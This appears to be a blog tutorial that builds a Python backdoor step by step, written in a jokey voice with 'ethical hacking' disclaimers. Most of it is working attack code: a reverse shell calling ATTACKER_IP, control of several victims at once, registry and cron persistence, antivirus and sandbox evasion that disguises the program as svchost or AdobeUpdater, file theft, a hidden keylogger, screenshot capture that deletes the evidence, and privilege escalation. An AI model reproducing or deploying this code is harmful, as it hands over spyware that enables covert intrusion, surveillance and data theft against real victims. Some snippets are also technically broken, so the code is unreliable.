Hey guys! 👋 Rocky here.
So, you wanna learn how to build a custom backdoor in Python? Cool, let’s dive in! But first—let’s get one thing straight: this is for educational purposes only. I’m talking about ethical hacking here—the kind that helps you understand how attackers think so you can defend against them. Got it? Good.
Why Should You Care About Backdoors?
Imagine a secret tunnel into a fortress. That’s a backdoor. In tech terms, it’s a sneaky way to access a system without going through the front door (like passwords or logins). Hackers love ’em, but as cybersecurity nerds, we study ’em to shut ’em down.
What’s This Article About?
We’re gonna build a simple Python backdoor from scratch. You’ll learn:
How to create a connection between a victim’s machine and your server.
Running remote commands (”Hey, target PC—what’s in your Downloads folder?”).
Making the backdoor persistent (so it survives reboots).
Adding encryption to hide traffic from nosy network admins.
But Wait—Ethics First! 🛑
Don’t be a jerk. Only test this on machines YOU OWN (or have explicit permission to hack).
This isn’t a “how to hack your ex” tutorial. Seriously.
Knowledge is power—use it to protect systems, not exploit them.
What Do You Need?
Basic Python skills (if you can write a loop, you’re golden).
A lab setup (use Virtual Machines—please don’t test this on your mom’s laptop).
Curiosity (and maybe some coffee ☕).
Ready to geek out? Let’s get to it! 🚀
(P.S. If you’re here for the memes, stick around—I’ll try to make sockets and encryption sound less boring.)
Prerequisites
Alright, let’s talk about what you’ll need before we start coding. Don’t worry—it’s nothing crazy. If you’ve ever written a “Hello World” script in Python, you’re halfway there. But just to be sure, here’s the lowdown:
First, Python basics. You gotta know how variables, loops, and functions work. If the word “socket” or “subprocess” doesn’t make you sweat, you’re golden. Not a Python pro yet? No biggie—Google is your friend (and so are I-didn’t-study-for-this Stack Overflow threads).
Next up: tools. We’ll use Python’s built-in libraries like socket (for networking), subprocess (to run commands), and os (to mess with the operating system). Oh, and we’ll spice things up with cryptography for encryption and pyinstaller to turn our script into a sneaky .exe file. If you’ve never pip-installed a library before, now’s the time to learn. Protip: pip install [library] is your new mantra.
Finally, a lab setup. Seriously, do not test this on your personal laptop or your neighbor’s Wi-Fi. Use virtual machines (VMs) like VirtualBox or VMware. Set up two VMs: one as the “attacker” machine (Kali Linux is cool) and one as the “victim” (Windows or Linux). This keeps things safe, legal, and way less awkward if you accidentally nuke a VM.
Pro Tip: If you want to dive deeper into ethical hacking with Python, grab a copy of “Python for Ethical Hacking“ (shameless plug for my book! 😎). It covers everything from scripting basics to building advanced tools—perfect for turning your curiosity into real-world defense skills.
TL;DR: Know some Python, install a few libraries, and play with VMs. If that sounds doable, let’s roll. 🛠️
(P.S. If you’re stuck, just yell at your code. It won’t fix anything, but it’s therapeutic.)
Setting Up the Environment
Alright, time to set up our hacking lab. 🧪 Let’s get your environment ready so you don’t accidentally hack your own Netflix account. Here’s the game plan:
Step 1: Virtual Machines Are Your BFFs
Why VMs? Because testing malware (even harmless code) on your main PC is like juggling knives—cool until it’s not.
Tools to Use:
VirtualBox (free) or VMware (paid, but fancy).
Kali Linux (for the “attacker” machine)—it’s got all the hacking tools pre-installed.
A Windows/Linux VM (for the “victim”). Download official ISOs—no sketchy torrents, please.
Step 2: Python Setup
Install Python 3.x on both VMs. If you’re on Kali, it’s probably already there. High-five!
Virtual Environments (optional but neat):
python -m venv my_evil_env
source my_evil_env/bin/activate # Linux
.my_evil_envScriptsactivate # Windows
Install Libraries:
pip install cryptography pyinstaller
(We’ll use these later to encrypt stuff and turn scripts into .exe files.)
Step 3: Test Your Network
Ping Between VMs:
Check IP Addresses:
On Linux: ifconfig or ip a
On Windows: ipconfig
ping [target-IP]
If you get replies, you’re in business. If not, cry a little, then check firewall settings (they love blocking fun).
Pro Tip:
Disable Firewalls Temporarily on the victim VM (for testing only!). Otherwise, your backdoor traffic might get ghosted.
TL;DR: Isolate your experiments with VMs, install Python + libraries, and make sure your VMs can chat over the network. Easy peasy. 🔧
(P.S. If your code fails, blame the firewall first. It’s usually the firewall.)
Creating a Basic TCP Client-Server Model
Alright, let’s build the backbone of our backdoor: the TCP client-server model! 🕸️ Think of this like a walkie-talkie connection. The server (your attacker machine) listens for incoming calls, and the client (the victim’s PC) dials in to establish a secret line. Here’s how to code it without dozing off:
Server Code (Attacker Side)
This script runs on your machine and waits for the victim to connect.
# server.py
import socket
# Set up the server
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((“0.0.0.0”, 4444)) # Listen on ALL interfaces, port 4444
server.listen(5) # Max 5 queued connections
print(“[+] Server is listening…”)
# Accept incoming connection
client_socket, client_address = server.accept()
print(f”[+] Victim connected from {client_address}”)
# Start chatting with the victim
while True:
command = input(“Enter command: “)
client_socket.send(command.encode())
response = client_socket.recv(4096).decode()
print(response)
Client Code (Victim Side)
This runs on the target machine and connects back to your server.
# client.py
import socket
import subprocess
# Connect to attacker’s server
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((“ATTACKER_IP”, 4444)) # Replace with YOUR IP!
# Execute commands sent by the attacker
while True:
command = client.recv(4096).decode()
if command.lower() == “exit”:
break
# Run the command and send back the output
output = subprocess.getoutput(command)
client.send(output.encode())
How It Works
Server:
Binds to port 4444 and waits for a connection.
Once a victim connects, you can send commands like dir (Windows) or ls (Linux).
Client:
Connects to your server’s IP and port.
Runs commands using subprocess and sends back the output.
Pro Tips:
Replace ATTACKER_IP with your Kali VM’s IP (use ifconfig or ipconfig).
Test this locally first (use 127.0.0.1 as the IP on the same machine).
WARNING: This is super basic and not stealthy (we’ll fix that later).
Try It Out:
Run server.py on your attacker VM.
Run client.py on the victim VM.
Type whoami or ipconfig in the server terminal. If you see a response, congrats—you’ve got a working backdoor skeleton! 🎉
(P.S. If it fails, triple-check your IP and firewall settings. 90% of problems live there.)
Establishing a Reverse Shell
A reverse shell is like forcing the victim’s PC to call you and say, “Hey, give me commands to run!” This sneaky trick bypasses firewalls (most block incoming connections, but not outgoing ones). Here’s how to code it:
Reverse Shell vs. Basic Client-Server
Basic Model: You send commands one at a time (like texting).
Reverse Shell: You get a live terminal session (like a phone call).
Server Code (Attacker Side)
This listens for the victim to connect and gives you a live shell:
# reverse_server.py
import socket
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((“0.0.0.0”, 4444)) # Listen on all interfaces
server.listen(5)
print(“[+] Waiting for victim to call home…”)
client_socket, addr = server.accept()
print(f”[+] Shell connected from {addr}”)
while True:
command = input(“shell> “) # Your evil command prompt
client_socket.send(command.encode())
if command.lower() == “exit”:
break
# Get command output
output = client_socket.recv(4096).decode()
print(output)
Client Code (Victim Side)
This connects to YOU and sends back command outputs:
# reverse_client.py
import socket
import subprocess
import os
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((“ATTACKER_IP”, 4444)) # Replace with YOUR IP!
while True:
command = client.recv(4096).decode()
if command.lower() == “exit”:
break
# Run command and send output
try:
output = subprocess.getoutput(command)
except Exception as e:
output = str(e)
client.send(output.encode())
How It Works
The victim runs reverse_client.py, which dials out to your server.
You type commands like shell> whoami or shell> ls -la on the server.
The victim executes them and sends back the results.
Pro Tips
Fix the Path: On Windows, add shell=True to subprocess calls for commands like dir to work.
Stealth Mode: Use subprocess.run(…, stdout=subprocess.PIPE, stderr=subprocess.PIPE) to hide pop-up windows (Windows).
Test Locally First: Replace ATTACKER_IP with 127.0.0.1 to test on one machine.
Try It:
Run reverse_server.py on your attacker VM.
Run reverse_client.py on the victim VM.
Type shell> ipconfig (Windows) or shell> ifconfig (Linux). If you see network info, you’ve got a reverse shell! 🎉
(P.S. If it fails, check your IP/firewall again. Networking hates everyone equally.)
Handling Multiple Connections
Alright, let’s turn our backdoor into a multitasking beast! 🦑 Right now, our code can only handle one victim at a time. That’s like being a waiter who ignores everyone except Table 1—terrible for business. Let’s upgrade it to juggle multiple connections using threading.
Why Threading?
Threads let your server manage multiple clients simultaneously without waiting for one to finish.
Think of it as hiring extra waiters so every table gets service.
Upgraded Server Code (Multithreaded)
# multi_server.py
import socket
import threading
def handle_client(client_socket):
while True:
command = input(f”shell@{client_socket.getpeername()}> “) # Custom prompt per victim
client_socket.send(command.encode())
if command.lower() == “exit”:
break
response = client_socket.recv(4096).decode()
print(response)
client_socket.close()
# Set up the server
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((“0.0.0.0”, 4444))
server.listen(5)
print(“[+] Server is listening…”)
while True:
client_socket, addr = server.accept()
print(f”[+] New victim connected: {addr}”)
# Spin up a thread for each new client
client_thread = threading.Thread(target=handle_client, args=(client_socket,))
client_thread.start()
Client Code (Same as Before)
No changes needed! The victim’s client.py stays the same.
How It Works
The server listens indefinitely and spawns a new thread for every incoming connection.
Each thread runs handle_client(), letting you send commands to individual victims without interrupting others.
You’ll see a custom prompt like shell@192.168.1.5> to track which victim you’re commanding.
Pro Tips
Don’t Go Crazy: Threads are lightweight, but too many can crash your server. Use a thread pool if you’re feeling fancy.
Async Awesomeness: For advanced setups, try Python’s asyncio—but let’s stick to threading for simplicity today.
Test with Multiple Victims: Open two victim VMs and run client.py on both. Watch your server handle them like a boss!
Common Issues
Thread Collisions: If two threads try to print at the same time, outputs might overlap. Use locks (threading.Lock()) to avoid this chaos.
Zombie Threads: If a victim disconnects, kill their thread to free up resources.
Try It Out:
Run multi_server.py.
Launch client.py on multiple VMs.
Type commands for specific victims using their IP prompts.
Congrats—you’re now a puppet master for multiple machines! 🎭
Persistence Mechanisms
Persistence means your backdoor survives reboots, updates, and that one friend who keeps yelling “TURN IT OFF AND ON AGAIN.” Here’s how to make your script cling to the victim’s machine like duct tape.
Why Persistence Matters
Reboots happen. Victims restart their PCs, and you don’t want to lose access.
Stealth bonus: Auto-starting your backdoor makes it look “legit” (to the untrained eye).
Windows Persistence: The Registry Trick
Windows loves the Registry. We’ll add a sneaky entry to launch the backdoor on login:
# persistence_windows.py
import winreg # Built-in Windows registry library
import os
# Path to your backdoor executable (after compiling client.py to .exe)
backdoor_path = r”C:\\Users\\Victim\\Downloads\\totally_not_a_virus.exe”
# Open the Registry key
key = winreg.OpenKey(
winreg.HKEY_CURRENT_USER,
r”Software\\Microsoft\\Windows\\CurrentVersion\\Run”,
0,
winreg.KEY_SET_VALUE
)
# Add the backdoor to auto-start
winreg.SetValueEx(key, “WindowsUpdateHelper”, 0, winreg.REG_SZ, backdoor_path)
winreg.CloseKey(key)
print(“[+] Backdoor added to startup!”)
How it works:
Modifies HKEY_CURRENT_USER\\…\\Run to launch your backdoor on user login.
Name it something boring like “WindowsUpdateHelper” to avoid suspicion.
Linux Persistence: Cron Jobs
On Linux, we’ll abuse cron (the task scheduler) to run the backdoor every minute (or on reboot):
# persistence_linux.py
import os
# Path to your Python backdoor script
backdoor_script = “/home/victim/.config/update_manager.py”
# Add a cron job to run the backdoor every minute
os.system(f”(crontab -l 2>/dev/null; echo ‘* * * * * python3 {backdoor_script}’) | crontab -“)
print(“[+] Cron job added! Backdoor will respawn every 60 seconds.”)
How it works:
Adds a cron job that runs the backdoor every minute (* * * *).
Hide the script in a folder like ~/.config (those dotfiles are sneaky).
Pro Tips for Stealth
Compile to .exe: Use pyinstaller to turn your client.py into a standalone .exe (no Python install needed).
pyinstaller –onefile –noconsole client.py
Hide in Plain Sight:
Name your file svchost.exe (Windows) or systemd-update (Linux).
Drop it in system folders like C:\\Windows\\System32 or /usr/lib.
Guard Against Deletion:
Set the file as hidden or read-only.
For Linux: chmod +x and chattr +i (immutable flag) to lock the file.
Try It:
Compile your client.py to .exe (Windows) or keep it as a .py script (Linux).
Run the persistence script on the victim VM.
Reboot the VM. If the backdoor reconnects automatically, you’ve won persistence! 🏆
Basic Obfuscation Techniques
Obfuscation is like putting your code in a disguise—AV scanners and nosy sysadmins won’t recognize it. Here’s how to turn your script from “Hello World” to “What even is this?” with basic tricks:
1. Rename Everything (Seriously, Everything)
AVs look for suspicious variable/function names like client_socket or reverse_shell. Bore them to death with generic names:
# Before (Sketchy)
client_socket = socket.socket()
# After (Boring)
tax_calculator_2023 = socket.socket() # 🥱 AVs: “Probably just TurboTax…”
2. Encrypt Strings
Plaintext strings like “ATTACKER_IP” are red flags. Encrypt them and decrypt at runtime:
from cryptography.fernet import Fernet
# Encrypt your IP first (do this once)
key = Fernet.generate_key()
cipher = Fernet(key)
encrypted_ip = cipher.encrypt(b”192.168.1.5″)
# In your backdoor code:
decrypted_ip = cipher.decrypt(encrypted_ip).decode()
client.connect((decrypted_ip, 4444))
(Pro Tip: Hide the key in a config file or registry entry.)
3. Break Code into Modules
Split your code into innocent-looking files:
math_operations.py (holds your reverse shell logic)
data_analytics.py (handles encryption)
AVs often scan single files, not “harmless” module networks.
4. Use Packers (Like PyInstaller)
Turn your script into a .exe and strip metadata:
pyinstaller –onefile –noconsole –name “AdobeUpdater.exe” client.py
-noconsole: Hides the terminal (Windows).
-name: Pretend to be legit software.
5. Code Minification
Crush your code into unreadable mush (like JavaScript devs do):
# Before
def send_data(data):
client_socket.send(data.encode())
# After
def s(d):__import__(‘socket’).socket().send(d.encode())
Note: Don’t overdo this—your future self will hate you.
Pro Tips for Extra Sneakiness
Fake Errors: Add try/except blocks that print “Failed to load spreadsheet module” to look like broken legit software.
Hide in Legit Processes: Name your process svchost.exe (Windows) or systemd-logind (Linux).
Delay Execution: Sleep for 5 minutes at startup to dodge sandbox analysis.
Ethical Reminder
Only test on systems you own. Obfuscation isn’t a free pass to be a menace.
Use these tricks to learn how attackers hide malware—so you can spot it faster during audits.
Try It:
Obfuscate your client.py with renamed vars and encrypted strings.
Compile it to .exe with PyInstaller.
Upload the file to VirusTotal. If fewer AVs flag it, success! 🎉
Avoiding Detection
Let’s turn your backdoor into a ghost—invisible to AVs, IDS, and bored sysadmins. 👻
Avoiding detection is all about not looking like a backdoor. Think of it like dressing your code in a convincing Halloween costume. Here’s how to dodge scanners and stay off the radar:
1. Evade Signature-Based Detection
Antivirus (AV) software hunts for known patterns (like your socket and subprocess calls). Break their patterns:
Encrypt Critical Strings
# Encrypt “whoami” to something like “gobbledygook”
from cryptography.fernet import Fernet
key = Fernet.generate_key()
cipher = Fernet(key)
encrypted_cmd = cipher.encrypt(b”whoami”)
# Decrypt during execution
command = cipher.decrypt(encrypted_cmd).decode()
subprocess.getoutput(command)
Split Payloads Divide your code into harmless-looking chunks. Example:
module1.py: Handles network connections (“Just a weather API!”).
module2.py: Runs “legit” system checks (cough reverse shell cough).
2. Blending In with Traffic
Network admins love sniffing traffic. Throw them off:
Use Common Ports Port 443 (HTTPS) or 53 (DNS) look boring.
server.bind((“0.0.0.0”, 443)) # “It’s just HTTPS, I swear!”
Encrypt Everything Use SSL/TLS to turn traffic into gibberish:
import ssl
context = ssl.create_default_context(ssl.Purpose.CLIENT_AUTH)
secure_socket = context.wrap_socket(client_socket, server_side=True)
3. Mimic Legit Software
Act like you belong:
Process Name Spoofing (Windows) Rename your .exe to chrome_installer.exe or spotify_helper.exe.
Living Off the Land Use built-in tools for dirty work:
# Instead of your own keylogger:
subprocess.call(“powershell Get-Process | Out-File -Append ~/diag.log”, shell=True)
4. Delay & Randomize
Sandboxes (automated malware analyzers) hate patience:
Sleep Randomly Wait 5-10 minutes before connecting to your server:
import time
import random
time.sleep(random.randint(300, 600)) # 5-10 mins in seconds
Junk Code Injection Add useless loops/variables to confuse static analysis:
for _ in range(1000):
x = “AVs hate this one trick” * 100
del x # 😎
5. Test Your Stealth
VirusTotal: Upload your .exe to virustotal.com. If >5 AVs flag it, tweak your obfuscation.
Wireshark: Check if traffic looks encrypted/innocent.
Try It:
Encrypt your strings and recompile the backdoor.
Run it through VirusTotal. Fewer detections? You’re a stealth wizard! 🧙
Advanced Features
File Transfer Capabilities
Alright, let’s add file transfer powers to our backdoor! 📂 Now that you can run commands remotely, why stop there? Let’s teach our backdoor to upload and download files between the attacker and victim. Think of it like a creepy Uber Eats for data. Here’s how:
Step 1: Server Code (Attacker Side)
Add these functions to your server script to send/receive files:
# server.py (add this to your existing code)
def send_file(file_path, client_socket):
try:
with open(file_path, “rb”) as file:
client_socket.send(file.read())
print(f”[+] Sent {file_path} to victim!”)
except:
print(“[-] Failed to send file.”)
def receive_file(file_name, client_socket):
try:
with open(file_name, “wb”) as file:
file_data = client_socket.recv(4096)
file.write(file_data)
print(f”[+] Downloaded {file_name} from victim!”)
except:
print(“[-] Failed to download file.”)
Step 2: Client Code (Victim Side)
Update the client to handle file transfers:
# client.py (add to your loop)
# Inside the command loop:
elif command.startswith(“upload”):
_, file_path = command.split(” “, 1)
with open(file_path, “wb”) as file:
file_data = client.recv(4096)
file.write(file_data)
elif command.startswith(“download”):
_, file_path = command.split(” “, 1)
if os.path.exists(file_path):
with open(file_path, “rb”) as file:
client.send(file.read())
else:
client.send(b”[-] File not found.”)
How to Use It
Download a File from the Victim: On the attacker’s server, type: download /path/on/victim/file.txt The file gets saved to your current directory.
Upload a File to the Victim: On the attacker’s server, type: upload /path/on/your/machine/evil.exe The file gets dumped onto the victim’s machine.
Key Notes
No Encryption Yet: This sends files in plaintext (easy to detect!). We’ll fix this later with cryptography.
Small Files Only: This uses a basic 4096 buffer—great for text files, terrible for movies. Need bigger transfers? Use loops!
Error Handling? Meh. This is a barebones example. For real tools, add checks for disk space, permissions, etc.
Try It Out:
Upload a test .txt file to the victim.
Download the victim’s /etc/passwd (Linux) or C:\Windows\win.ini (Windows). If it works, you’re officially a digital smuggler. 🕶️
Keylogging and Screenshot Capture
Let’s add keylogging (recording every keystroke) and screenshot capture to spy on what the victim is doing. Ethically, of course. 🕵️♂️
Keylogging with pynput
First, install the library:
pip install pynput
Client Code (Victim Side):
Add this to your backdoor to secretly log keystrokes:
# client.py
from pynput.keyboard import Listener
import threading
def log_keystrokes(key):
with open(“keylog.txt”, “a”) as f:
try:
f.write(str(key.char)) # Log letters/numbers
except:
f.write(f”[{key}]”) # Log special keys (e.g., [Key.space])
# Start keylogger in the background
def start_keylogger():
with Listener(on_press=log_keystrokes) as listener:
listener.join()
# Add this to your main code (run it in a thread!)
keylogger_thread = threading.Thread(target=start_keylogger)
keylogger_thread.daemon = True
keylogger_thread.start()
How It Works:
Logs every key pressed into keylog.txt (passwords, messages, cat memes—nothing is safe).
Runs in the background so the victim doesn’t notice.
Screenshot Capture with PIL
Install Pillow (Python Imaging Library):
pip install pillow
Client Code (Victim Side):
Add this to take screenshots:
# client.py
from PIL import ImageGrab
import time
def take_screenshot():
timestamp = time.strftime(“%Y%m%d-%H%M%S”)
file_name = f”screenshot_{timestamp}.png”
screenshot = ImageGrab.grab()
screenshot.save(file_name)
return file_name
# Trigger it via a command (e.g., “screenshot”)
elif command == “screenshot”:
screenshot_file = take_screenshot()
with open(screenshot_file, “rb”) as f:
client.send(f.read())
os.remove(screenshot_file) # Delete evidence from victim’s machine
How It Works:
Takes a screenshot, sends it to the attacker, and deletes it from the victim’s PC.
Use the screenshot command from your server to trigger it.
Key Notes
Stealth Mode:
Hide the keylog file (e.g., name it something boring like system_log.txt).
Encrypt the logs/screenshots before sending (use cryptography from earlier!).
Limitations:
pynput needs admin privileges on some systems.
Screenshots won’t work on headless servers (no GUI).
Try It Out:
Run the updated backdoor on your victim VM.
Type screenshot in your server—you’ll get a PNG of their screen.
Check keylog.txt for a dump of their keyboard activity.
(P.S. If you catch the victim watching Netflix instead of working, you didn’t hear it from me.)
Remote Shell Escalation
Alright, let’s talk about becoming the admin of chaos. 🎩
Privilege escalation is like upgrading from a bicycle to a fighter jet. If your backdoor is running with basic user privileges, you’re limited. But if you can escalate to root/admin, you own the system. Here’s how to add this power to your Python backdoor:
Step 1: Check Current Privileges
First, see what permissions you already have.
Client Code (Victim Side):
# Inside your command loop:
elif command == “whoami”:
output = subprocess.getoutput(“whoami”)
client.send(output.encode())
Run whoami from your server. If it returns root (Linux) or Administrator (Windows), skip to Step 3 and celebrate. If not, let’s break things.
Step 2: Escalate on Linux
Exploit misconfigured sudo permissions or SUID binaries.
Example: Abusing Sudo Rights
# Try to escalate via sudo (if allowed)
elif command == “escalate_linux”:
output = subprocess.getoutput(“sudo -l”) # List allowed commands
client.send(output.encode())
# If the user can run /bin/bash as root:
client.send(subprocess.getoutput(“sudo /bin/bash”).encode())
If the victim’s user has sudo access for certain commands (like /bin/bash), you’ve hit the jackpot.
Step 3: Escalate on Windows
Windows loves tokens. Steal one, and you’re golden.
Client Code (Victim Side):
Install pywin32 first:
pip install pywin32
# client.py (Windows only)
import win32security
import win32con
def steal_token():
try:
# Impersonate SYSTEM token (admin)
token = win32security.OpenProcessToken(
win32security.GetCurrentProcess(),
win32security.TOKEN_ALL_ACCESS
)
win32security.ImpersonateLoggedOnUser(token)
return “[+] Escalated to SYSTEM!”
except:
return “[-] Failed to escalate.”
# Trigger with “escalate_windows”
elif command == “escalate_windows”:
result = steal_token()
client.send(result.encode())
Step 4: Exploit Known Vulnerabilities
Automate exploits for unpatched systems.
Example: Dirty COW (Linux)
# client.py (Linux)
elif command == “dirty_cow”:
# Download/run Dirty COW exploit (hypothetical)
output = subprocess.getoutput(“gcc dirty_cow.c -o exploit && ./exploit”)
client.send(output.encode())
Warning: This requires pre-written exploit code. Don’t reinvent the wheel—use frameworks like Metasploit for reliability.
Key Notes
Ethics Alert: Escalation can brick systems or trigger antivirus alarms. Test in your lab only!
Real-World Hackers chain exploits (e.g., CVE-2021-4034 for Linux, PrintNightmare for Windows).
Post-Escalation Fun: Dump passwords with mimikatz (Windows) or /etc/shadow (Linux).
Try It Out:
Run whoami to check privileges.
If you’re a peasant user, run escalate_linux or escalate_windows.
If successful, type whoami again—you’re now royalty. 👑
(P.S. If you get stuck, just yell “sudo make me a sandwich” at the screen. Works 0% of the time.)
Securing the Backdoor
Time to lock down your backdoor so it doesn’t get caught! 🔒
Let’s make sure your sneaky Python tool stays undetected and secure. Here’s how to encrypt traffic, verify identities, and avoid turning your backdoor into a liability.
Step 1: Encrypt Communication (AES)
Why? Sending commands in plaintext is like yelling secrets in a library. Let’s fix that.
Install the Library:
pip install cryptography
Client & Server Code (Shared Key Setup):
from cryptography.fernet import Fernet
# Generate a key (do this once and share it between client/server)
key = Fernet.generate_key()
cipher = Fernet(key)
# Encrypt a command
encrypted_command = cipher.encrypt(b”ls -la”)
# Decrypt a command
decrypted_command = cipher.decrypt(encrypted_command)
Integrate Encryption:
Server: Encrypt commands before sending.
Client: Decrypt commands, encrypt responses.
Pro Tip: Store the key outside the code (e.g., in a config file). Hardcoding it is like leaving your house key under the doormat.
Step 2: Add Password Authentication
Why? Stop randos from connecting to your backdoor.
Server Code:
# Server asks for a password before accepting commands
client_socket.send(b”Enter password: “)
password_attempt = client_socket.recv(1024).decode().strip()
if password_attempt != “YourEvilPassword123”:
client_socket.send(b”Access denied!”)
client_socket.close()
else:
client_socket.send(b”Access granted!”)
Client Code:
# Client sends password immediately after connecting
password = input(“Enter password: “)
client.send(password.encode())
response = client.recv(1024).decode()
if “granted” not in response:
exit()
Upgrade It: Hash the password with bcrypt instead of plaintext!
Step 3: Verify Integrity with HMAC
Why? Ensure commands aren’t tampered with mid-transit.
import hmac
import hashlib
# Shared secret (different from encryption key!)
hmac_secret = b”supersecret123″
# Server: Add HMAC to every message
message = b”rm -rf /”
digest = hmac.new(hmac_secret, message, hashlib.sha256).hexdigest()
client.send(message + b”|” + digest.encode())
# Client: Verify HMAC before executing
received_data = client.recv(4096)
message, received_digest = received_data.split(b”|”)
expected_digest = hmac.new(hmac_secret, message, hashlib.sha256).hexdigest()
if received_digest.decode() != expected_digest:
print(“Tampering detected!”)
else:
execute_command(message)
Step 4: SSL/TLS (Advanced)
Why? For elite-level opsec.
Generate Self-Signed Certificates:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
Server Code (SSL Wrapper):
import ssl
context = ssl.create_default_context(ssl.Purpose.CLIENT_AUTH)
context.load_cert_chain(certfile=”cert.pem”, keyfile=”key.pem”)
secure_socket = context.wrap_socket(server_socket, server_side=True)
Client Code:
context = ssl.create_default_context(ssl.Purpose.SERVER_AUTH)
context.load_verify_locations(“cert.pem”)
secure_client = context.wrap_socket(client_socket, server_hostname=”evilserver.com”)
Key Takeaways
Encrypt Everything: Use AES for simplicity or SSL/TLS for sophistication.
Double-Check Identity: Passwords and HMACs keep impostors out.
Avoid Hardcoding Secrets: Store keys/passwords in external files.
Test Extensively: Broken crypto = free jail time.
Try It Out:
Add encryption to your client/server code.
Test with Wireshark—your traffic should look like gibberish.
Lock it down with a password.
Conclusion
We’ve covered a ton today—from building a basic Python backdoor to adding spy-worthy features like file theft, keylogging, and even privilege escalation. But let’s not forget the golden rule: with great power comes great responsibility (thanks, Uncle Ben).
Quick Recap
You learned how to create a TCP client-server model (the OG backdoor skeleton).
Spiced it up with file transfers, screenshots, and keystroke logging (👀).
Locked it down with encryption, passwords, and HMAC checks to avoid getting busted.
And most importantly—why ethics matter.
The Big Picture
This wasn’t just about writing code. It’s about understanding how attackers think so you can defend against them. The same tools that hack systems can protect them—if you use them right.
What’s Next?
Harden your own systems (check firewalls, monitor logs, patch regularly).
Dive into bug bounties or penetration testing (get paid to break stuff legally).
Teach others! Share knowledge to make the digital world safer.
Thanks for sticking around! Go forth, code responsibly, and remember:
“The best hackers don’t exploit vulnerabilities—they fix them.” ☕

No Responses